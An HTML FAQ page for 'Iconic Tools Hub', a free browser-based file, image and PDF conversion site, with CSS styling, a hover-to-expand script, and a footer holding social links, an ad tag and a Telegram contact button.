        .faq-wrapper .faq-item:nth-child(1) { --gradient-from: rgba(59, 130, 246, 0.2); --gradient-to: rgba(34, 211, 238, 0.1); --border-color: rgba(59, 130, 246, 0.3); --text-color: #2563eb; --hover-shadow: rgba(59, 130, 246, 0.2); }
        .faq-wrapper .faq-item:nth-child(2) { --gradient-from: rgba(147, 51, 234, 0.2); --gradient-to: rgba(236, 72, 153, 0.1); --border-color: rgba(147, 51, 234, 0.3); --text-color: #9333ea; --hover-shadow: rgba(147, 51, 234, 0.2); }
        .faq-wrapper .faq-item:nth-child(3) { --gradient-from: rgba(34, 197, 94, 0.2); --gradient-to: rgba(16, 185, 129, 0.1); --border-color: rgba(34, 197, 94, 0.3); --text-color: #059669; --hover-shadow: rgba(34, 197, 94, 0.2); }
        .faq-wrapper .faq-item:nth-child(4) { --gradient-from: rgba(249, 115, 22, 0.2); --gradient-to: rgba(239, 68, 68, 0.1); --border-color: rgba(249, 115, 22, 0.3); --text-color: #ea580c; --hover-shadow: rgba(249, 115, 22, 0.2); }
        .faq-wrapper .faq-item:nth-child(5) { --gradient-from: rgba(99, 102, 241, 0.2); --gradient-to: rgba(59, 130, 246, 0.1); --border-color: rgba(99, 102, 241, 0.3); --text-color: #4f46e5; --hover-shadow: rgba(99, 102, 241, 0.2); }
        .faq-wrapper .faq-item:nth-child(6) { --gradient-from: rgba(236, 72, 153, 0.2); --gradient-to: rgba(251, 113, 133, 0.1); --border-color: rgba(236, 72, 153, 0.3); --text-color: #db2777; --hover-shadow: rgba(236, 72, 153, 0.2); }
        .faq-wrapper .faq-item:nth-child(7) { --gradient-from: rgba(20, 184, 166, 0.2); --gradient-to: rgba(34, 211, 238, 0.1); --border-color: rgba(20, 184, 166, 0.3); --text-color: #0d9488; --hover-shadow: rgba(20, 184, 166, 0.2); }
        .faq-wrapper .faq-item:nth-child(8) { --gradient-from: rgba(234, 179, 8, 0.2); --gradient-to: rgba(249, 115, 22, 0.1); --border-color: rgba(234, 179, 8, 0.3); --text-color: #ca8a04; --hover-shadow: rgba(234, 179, 8, 0.2); }
        .faq-wrapper .faq-item:nth-child(9) { --gradient-from: rgba(139, 92, 246, 0.2); --gradient-to: rgba(147, 51, 234, 0.1); --border-color: rgba(139, 92, 246, 0.3); --text-color: #7c3aed; --hover-shadow: rgba(139, 92, 246, 0.2); }
        .faq-wrapper .faq-item:nth-child(10) { --gradient-from: rgba(16, 185, 129, 0.2); --gradient-to: rgba(34, 197, 94, 0.1); --border-color: rgba(16, 185, 129, 0.3); --text-color: #059669; --hover-shadow: rgba(16, 185, 129, 0.2); }

        .faq-wrapper .faq-item:hover {
            border-color: var(--border-color);
            box-shadow: 0 25px 50px -12px var(--hover-shadow);
        }

        .faq-wrapper .faq-item:hover .question-icon {
            background: linear-gradient(135deg, var(--gradient-from), var(--gradient-to));
            border-color: var(--border-color);
            transform: scale(1.1) rotate(3deg);
            box-shadow: 0 4px 6px -1px var(--hover-shadow);
        }

        .faq-wrapper .faq-item:hover .question-text {
            color: var(--text-color);
            transform: scale(1.05);
        }

        .faq-wrapper .faq-item:hover .chevron {
            background: linear-gradient(135deg, var(--gradient-from), var(--gradient-to));
            transform: scale(1.1);
            box-shadow: 0 4px 6px -1px var(--hover-shadow);
        }

        .faq-wrapper .faq-item:hover .chevron svg {
            color: var(--text-color);
        }

        .faq-wrapper .faq-item:hover .answer-border {
            border-left-color: var(--border-color);
        }

        .faq-wrapper .faq-item.expanded .chevron svg {
            transform: rotate(90deg);
        }

        .faq-wrapper .faq-item.expanded .answer-text {
            animation: fadeInSlide 0.5s ease-out;
        }

        @keyframes fadeInSlide {
            from {
                opacity: 0;
                transform: translateX(-16px);
            }
            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        @keyframes bounce {
            0%, 20%, 53%, 80%, 100% {
                transform: translate3d(0,0,0);
            }
            40%, 43% {
                transform: translate3d(0, -8px, 0);
            }
            70% {
                transform: translate3d(0, -4px, 0);
            }
            90% {
                transform: translate3d(0, -2px, 0);
            }
        }

        .faq-wrapper .faq-item.expanded .chevron svg {
            animation: bounce 0.5s ease-out;
        }
    </style>
</head>
<body>
    <div class="faq-wrapper">
        <div class="container">
            <div class="header">
                <div class="header-bg"></div>
                <div class="header-content">
                    <h1>Iconic Tools Hub – FAQs</h1>
                    <p>Find answers to commonly asked questions about our platform</p>
                </div>
            </div>

            <div class="faq-container">
                                    <div class="faq-item" data-index="0">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">What is Iconic Tools Hub?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Iconic Tools Hub is a browser-based platform that provides a comprehensive selection of free online tools, including PDF, image, video, file, AI, text, QR, and SEO utilities. All tools are accessible without downloads or installation.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="1">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Do I need to sign up or create an account to use the tools?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">No registration or account creation is required. The tools are fully functional and available for immediate use.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="2">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Are all tools free to use?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Yes, all tools on Iconic Tools Hub are free with no hidden fees or premium restrictions.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="3">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Can I convert or process multiple files at once (batch processing)?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Yes, several tools support batch processing, such as PNG to PDF, JPG to PDF, and HEIF to PDF.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="4">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Are there any file size limits?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Some tools, such as the BMP to PDF converter, support files up to approximately 50 MB. Larger files may require compression before processing.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="5">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Are my files safe on the platform?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Yes, Iconic Tools Hub prioritizes user privacy and security. Files are processed securely and are not stored on the servers.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="6">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">What kinds of file conversions are supported?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">A wide range of conversions is supported. PDFs can be converted to and from formats such as WEBP, BMP, JPG, and CSV. Image tools include format conversion, background removal, compression, and creative effects. Additional tools include video downloaders, AI editors, file and document converters, and text and SEO utilities.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="7">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Do the tools maintain output quality?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">Yes, Iconic Tools Hub states that conversions maintain high-quality results. For example, image converters are designed to preserve quality throughout the process.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="8">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Which platforms does Iconic Tools Hub support?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">All tools are browser-based and platform-independent. They can be accessed from any modern browser on desktop or mobile, with no installation required.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="faq-item" data-index="9">
                        <div class="faq-question">
                            <div class="question-content">
                                <div class="question-icon">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <circle cx="12" cy="12" r="10"/>
                                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
                                        <path d="M12 17h.01"/>
                                    </svg>
                                </div>
                                <span class="question-text">Who runs Iconic Tools Hub and when was it founded?</span>
                            </div>
                            <div class="chevron">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M9 18l6-6-6-6"/>
                                </svg>
                            </div>
                        </div>
                        <div class="faq-answer">
                            <div class="answer-content">
                                <div class="answer-border">
                                    <p class="answer-text">The site was developed by a team of technology enthusiasts and launched in 2023. Their mission is to provide high-quality, efficient, and user-focused tools to streamline digital tasks.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>

            <div class="footer">
                <div class="footer-bg"></div>
                <div class="footer-content">
                    <p>Still have questions? <span class="footer-link">Contact our support team</span></p>
                </div>
            </div>
        </div>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const faqItems = document.querySelectorAll('.faq-wrapper .faq-item');
            let hoveredItem = null;
            
            faqItems.forEach((item, index) => {
                const question = item.querySelector('.faq-question');
                const answer = item.querySelector('.faq-answer');
                
                item.addEventListener('mouseenter', function() {
                    hoveredItem = index;
                    item.classList.add('expanded');
                    answer.classList.add('expanded');
                });
                
                item.addEventListener('mouseleave', function() {
                    hoveredItem = null;
                    item.classList.remove('expanded');
                    answer.classList.remove('expanded');
                });
            });
        });
    </script>
</body>
</html>
<center>
<div id="pf-13970-1" data-format="mixed" data-lazy="false"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "67c556cc21be5e217a7ea9df", id: "pf-13970-1"})</script></div>

</center>


<footer class="site-footer">
    <div class="container">
        <!-- Logo Section -->
        <div class="footer-logo">
            <span class="logo-text logo-1">Iconic</span><span class="logo-text logo-2">Tools</span><span class="logo-text logo-3">Hub</span>
        </div>
        
        <!-- About Us Section -->
        
        <div class="footer-about">
<a href="//www.dmca.com/Protection/Status.aspx?ID=3c311970-522a-468f-a567-9cfd45b100a0" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_25_120.png?ID=3c311970-522a-468f-a567-9cfd45b100a0"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
            <p>We are a leading company in providing the best services for our customers. Our goal is to deliver excellence and innovation.</p>
        </div>
    
        <!-- Divider Line -->
        <div class="divider-line"></div>
        
        <!-- Social Icons Section -->
        <div class="footer-social-icons">
            <a href="https://www.facebook.com/people/iconic-tools-hub/61568531370673/" class="social-icon">
                <!-- Facebook Icon -->
               <svg width="64px" height="64px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="16" cy="16" r="14" fill="url(#paint0_linear_87_7208)"></circle> <path d="M21.2137 20.2816L21.8356 16.3301H17.9452V13.767C17.9452 12.6857 18.4877 11.6311 20.2302 11.6311H22V8.26699C22 8.26699 20.3945 8 18.8603 8C15.6548 8 13.5617 9.89294 13.5617 13.3184V16.3301H10V20.2816H13.5617V29.8345C14.2767 29.944 15.0082 30 15.7534 30C16.4986 30 17.2302 29.944 17.9452 29.8345V20.2816H21.2137Z" fill="white"></path> <defs> <linearGradient id="paint0_linear_87_7208" x1="16" y1="2" x2="16" y2="29.917" gradientUnits="userSpaceOnUse"> <stop stop-color="#18ACFE"></stop> <stop offset="1" stop-color="#0163E0"></stop> </linearGradient> </defs> </g></svg>
            </a>
            <a href="https://x.com/iconic_toolshub" class="social-icon">
                <!-- Twitter (X) Icon -->
               <svg width="64px" height="64px" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="512" cy="512" r="512" style="fill:#1da1f2"></circle> <path d="M778 354.8c-18.8 8.3-38.9 13.9-60.1 16.5 21.6-13 38.2-33.5 46-57.9-20.2 11.8-42.7 20.4-66.5 25.2-19.1-20.4-46.2-33.2-76.4-33.2-57.8 0-104.7 46.9-104.7 104.6 0 8.3 1 16.3 2.7 23.9-87-4.1-164.2-45.9-215.8-109.1-9.1 15.4-14.2 33.2-14.2 52.7 0 36.4 18.5 68.4 46.6 87.2-17.2-.6-33.3-5.3-47.4-13.1v1.3c0 50.8 36 93.1 84 102.7-8.8 2.4-18.1 3.6-27.6 3.6-6.7 0-13.1-.6-19.5-1.8 13.4 41.6 52 71.9 98 72.7-35.7 28.1-81.1 44.8-129.8 44.8-8.3 0-16.6-.5-24.9-1.4 46.6 29.7 101.5 47 160.8 47C621.7 720.5 727 561 727 422.9c0-4.4 0-8.9-.3-13.4 20.4-14.7 38.3-33.2 52.3-54.2l-1-.5z" style="fill:#fff"></path> </g></svg>
            </a>
            <a href="https://www.instagram.com/iconictoolshub/" class="social-icon">
                <!-- Instagram Icon -->
                <svg width="64px" height="64px" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="512" cy="512" r="512" style="fill:#e4405f"></circle> <path d="M512 256c-69.5 0-78.2.3-105.5 1.5-27.3 1.3-45.8 5.6-62.1 11.9-16.8 6.5-31.1 15.3-45.4 29.5s-23 28.5-29.5 45.4c-6.3 16.3-10.6 34.9-11.9 62.1-1.3 27.3-1.5 36-1.5 105.5s.3 78.2 1.5 105.5c1.3 27.2 5.6 45.8 11.9 62.1 6.5 16.8 15.3 31.1 29.5 45.4 14.2 14.2 28.5 23 45.4 29.5 16.3 6.3 34.9 10.6 62.1 11.9 27.3 1.3 36 1.5 105.5 1.5s78.2-.3 105.5-1.5c27.2-1.3 45.8-5.6 62.1-11.9 16.8-6.5 31.1-15.3 45.4-29.5 14.2-14.2 23-28.5 29.5-45.4 6.3-16.3 10.6-34.9 11.9-62.1 1.3-27.3 1.5-36 1.5-105.5s-.3-78.2-1.5-105.5c-1.3-27.2-5.6-45.8-11.9-62.1-6.5-16.8-15.3-31.1-29.5-45.4-14.2-14.2-28.5-23-45.4-29.5-16.3-6.3-34.9-10.6-62.1-11.9-27.3-1.2-36-1.5-105.5-1.5zm0 46.1c68.3 0 76.5.3 103.5 1.5 25 1.2 38.5 5.3 47.5 8.9 12 4.6 20.5 10.2 29.5 19.1 8.9 9 14.5 17.5 19.1 29.5 3.5 9 7.7 22.5 8.8 47.5 1.2 27 1.5 35.1 1.5 103.5s-.3 76.5-1.6 103.5c-1.3 25-5.5 38.5-9 47.5-4.8 12-10.2 20.5-19.2 29.5-8.9 8.9-17.6 14.5-29.4 19.1-9 3.5-22.7 7.7-47.7 8.8-27.2 1.2-35.2 1.5-103.7 1.5s-76.5-.3-103.7-1.6c-25-1.3-38.7-5.5-47.7-9-12.1-4.8-20.5-10.2-29.4-19.2-9-8.9-14.7-17.6-19.2-29.4-3.5-9-7.7-22.7-9-47.7-1-26.9-1.3-35.2-1.3-103.3 0-68.2.3-76.5 1.3-103.7 1.3-25 5.4-38.7 9-47.7 4.5-12.2 10.2-20.5 19.2-29.5 8.9-8.9 17.3-14.7 29.4-19.2 9-3.5 22.4-7.7 47.4-9 27.2-1 35.2-1.3 103.7-1.3l1 .7zm0 78.4c-72.6 0-131.5 58.9-131.5 131.5S439.4 643.5 512 643.5 643.5 584.6 643.5 512 584.6 380.5 512 380.5zm0 216.8c-47.1 0-85.3-38.2-85.3-85.3s38.2-85.3 85.3-85.3 85.3 38.2 85.3 85.3-38.2 85.3-85.3 85.3zm167.4-221.9c0 17-13.8 30.7-30.7 30.7-17 0-30.7-13.8-30.7-30.7s13.8-30.7 30.7-30.7c16.9-.1 30.7 13.7 30.7 30.7z" style="fill:#fff"></path> </g></svg>
            </a>
            <a href="https://www.youtube.com/@IconicToolsHub/shorts" class="social-icon">
                <!-- YouTube Icon -->
                <svg width="64px" height="64px" viewBox="0 0 72 72" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g fill="none" fill-rule="evenodd"> <path d="M36,72 L36,72 C55.882251,72 72,55.882251 72,36 L72,36 C72,16.117749 55.882251,-3.65231026e-15 36,0 L36,0 C16.117749,3.65231026e-15 -2.4348735e-15,16.117749 0,36 L0,36 C2.4348735e-15,55.882251 16.117749,72 36,72 Z" fill="#FF0002"></path> <path d="M31.044,42.269916 L31.0425,28.6877416 L44.0115,35.5022437 L31.044,42.269916 Z M59.52,26.3341627 C59.52,26.3341627 59.0505,23.003199 57.612,21.5363665 C55.7865,19.610299 53.7405,19.6012352 52.803,19.4894477 C46.086,19 36.0105,19 36.0105,19 L35.9895,19 C35.9895,19 25.914,19 19.197,19.4894477 C18.258,19.6012352 16.2135,19.610299 14.3865,21.5363665 C12.948,23.003199 12.48,26.3341627 12.48,26.3341627 C12.48,26.3341627 12,30.2467232 12,34.1577731 L12,37.8256098 C12,41.7381703 12.48,45.6492202 12.48,45.6492202 C12.48,45.6492202 12.948,48.9801839 14.3865,50.4470165 C16.2135,52.3730839 18.612,52.3126583 19.68,52.5135736 C23.52,52.8851913 36,53 36,53 C36,53 46.086,52.9848936 52.803,52.4954459 C53.7405,52.3821478 55.7865,52.3730839 57.612,50.4470165 C59.0505,48.9801839 59.52,45.6492202 59.52,45.6492202 C59.52,45.6492202 60,41.7381703 60,37.8256098 L60,34.1577731 C60,30.2467232 59.52,26.3341627 59.52,26.3341627 L59.52,26.3341627 Z" fill="#FFF"></path> </g> </g></svg>
            </a>
            <a href="https://www.pinterest.com/iconic_tool_shub/_created" class="social-icon">
                <!-- Pinterest Icon -->
                <svg width="64px" height="64px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>Pinterest-color</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Color-" transform="translate(-300.000000, -260.000000)" fill="#CC2127"> <path d="M324.001411,260 C310.747575,260 300,270.744752 300,284.001411 C300,293.826072 305.910037,302.270594 314.368672,305.982007 C314.300935,304.308344 314.357382,302.293173 314.78356,300.469924 C315.246428,298.522491 317.871229,287.393897 317.871229,287.393897 C317.871229,287.393897 317.106368,285.861351 317.106368,283.59499 C317.106368,280.038808 319.169518,277.38296 321.73505,277.38296 C323.91674,277.38296 324.972306,279.022755 324.972306,280.987123 C324.972306,283.180102 323.572411,286.462515 322.852708,289.502205 C322.251543,292.050803 324.128418,294.125243 326.640325,294.125243 C331.187158,294.125243 334.249427,288.285765 334.249427,281.36532 C334.249427,276.10725 330.707356,272.170048 324.263891,272.170048 C316.985006,272.170048 312.449462,277.59746 312.449462,283.659905 C312.449462,285.754101 313.064738,287.227377 314.029988,288.367613 C314.475922,288.895396 314.535191,289.104251 314.374316,289.708238 C314.261422,290.145705 313.996119,291.21256 313.886047,291.633092 C313.725172,292.239901 313.23408,292.460046 312.686541,292.234256 C309.330746,290.865408 307.769977,287.193509 307.769977,283.064385 C307.769977,276.248368 313.519139,268.069148 324.921503,268.069148 C334.085729,268.069148 340.117128,274.704533 340.117128,281.819721 C340.117128,291.235138 334.884459,298.268478 327.165285,298.268478 C324.577174,298.268478 322.138649,296.868584 321.303228,295.279591 C321.303228,295.279591 319.908979,300.808608 319.615452,301.875463 C319.107426,303.724114 318.111131,305.575587 317.199506,307.014994 C319.358617,307.652849 321.63909,308 324.001411,308 C337.255248,308 348,297.255248 348,284.001411 C348,270.744752 337.255248,260 324.001411,260" id="Pinterest"> </path> </g> </g> </g></svg>
            </a>
        </div>
        
        <!-- Divider Line -->
        <div class="divider-line"></div>
        
        <!-- Footer Menu Section -->
        <div class="footer-menu">
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="about.php">About</a></li>
                <li><a href="contact.php">Contact</a></li>
                <li><a href="privacy.php">Privacy Policy</a></li>
                <li><a href="terms.php">Terms of Service</a></li>
                <li><a href="DMCA.php">DMCA</a></li>
            </ul>
        </div>

        <!-- Stylish Line -->
        <div class="footer-stylish-line"></div>
        
        <!-- Copyright Section -->
        <div class="footer-copyright">
            <p>&copy; 2025 Iconic Tools Hub. All Rights Reserved.</p>
        </div>
    </div>
    </svg>
      </a>
     <a href="https://t.me/iconictoolshub" target="_blank" class="telegram-float">
 
	<div class="telegram-icon"><center>If Not working This     Tool Tell ME<background-color:#f2f2f2;<
			<svg viewBox="0 0 100 100"><path d="M56.4,8.2l-51.2,20c-1.7,0.6-1.6,3,0.1,3.5l9.7,2.9c2.1,0.6,3.8,2.2,4.4,4.3l3.8,12.1c0.5,1.6,2.5,2.1,3.7,0.9 l5.2-5.3c0.9-0.9,2.2-1,3.2-0.3l11.5,8.4c1.6,1.2,3.9,0.3,4.3-1.7l8.7-41.8C60.4,9.1,58.4,7.4,56.4,8.2z M50,17.4L29.4,35.6 c-1.1,1-1.9,2.4-2,3.9c-0.2,1.5-2.3,1.7-2.8,0.3l-0.9-3c-0.7-2.2,0.2-4.5,2.1-5.7l23.5-14.6C49.9,16.1,50.5,16.9,50,17.4z"></path></svg>

 <style>
.telegram-float {
  position: fixed;
  bottom: 10px;
  right: 10px;
  z-index: 10000;
}

.telegram-icon {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  background-color: #0f0e0e;
  display: flex;
  justify-content: center;
  align-items: center;
  animation-name: pulse;
	animation-duration: 1.5s;
	animation-timing-function: ease-out;
	animation-iteration-count: infinite;
}

      @keyframes pulse {
	0% {
		box-shadow: 0 0 0 0 rgba(0, 136, 204, 0.5);
	}
	80% {
		box-shadow: 0 0 0 14px rgba(0, 136, 204, 0);
	}
}

.telegram-icon svg {
  fill: #fff;
  width: 15px;
  height: 15px;
}
</style> 
</body>
</html> 

</div>
</div>
</div>

</footer>

<style>
/* Social Icons Section */
.footer-social-icons {
    margin-bottom: 20px;
}

.social-icon {
    font-size: 24px;
    margin: 0 10px;
    text-decoration: none;
    background-color: #fff;
    padding: 10px;
    border-radius: 50%;
    display: inline-block;
}

.social-icon svg {
    width: 40px;
    height: 40px;
}

.social-icon:hover {
    background-color: #1abc9c;
}

    /* General Footer Styling */
.site-footer {
    background-color: #2c3e50;
    color: white;
    padding: 60px 0;
    text-align: center;
}

.container {
    width: 90%;
    max-width: 1200px;
    margin: 0 auto;
}

.footer-logo {
    font-size: 36px;
    font-weight: bold;
    margin-bottom: 50px auto;
}

.logo-text {
    display: inline-block;
    font-size: 36px;
    margin: 0 5px;
}

.logo-1 { color: #3498db; }
.logo-2 { color: #e74c3c; }
.logo-3 { color: #f39c12; }

.footer-about {
    margin: 30px auto;
}

.footer-about h3 {
    font-size: 24px;
    margin-bottom: 10px;
}

.footer-about p {
    font-size: 16px;
    line-height: 1.6;
}

.divider-line {
    width: 60%;
    height: 2px;
    background-color: #ecf0f1;
    margin: 20px auto;
}

.footer-social-icons {
    margin-bottom: 20px;
}

.social-icon {
    font-size: 24px;
    margin: 0 10px;
    text-decoration: none;
    color: white;
    background-color: #34495e;
    padding: 10px;
    border-radius: 50%;
}

.social-icon:hover {
    background-color: #1abc9c;
}

.footer-menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.footer-menu li {
    display: inline-block;
